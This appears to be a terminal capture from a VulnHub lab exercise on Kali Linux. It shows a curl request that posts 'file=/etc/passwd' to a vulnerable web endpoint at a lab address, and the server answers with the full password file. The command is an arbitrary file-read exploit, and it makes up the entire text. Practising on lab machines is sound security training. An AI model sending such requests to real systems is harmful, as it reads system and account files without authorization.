 ┌──(root㉿kali)-[~/vulnhub]
└─# curl -X POST --data "file=/etc/passwd" http://10.10.10.134/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash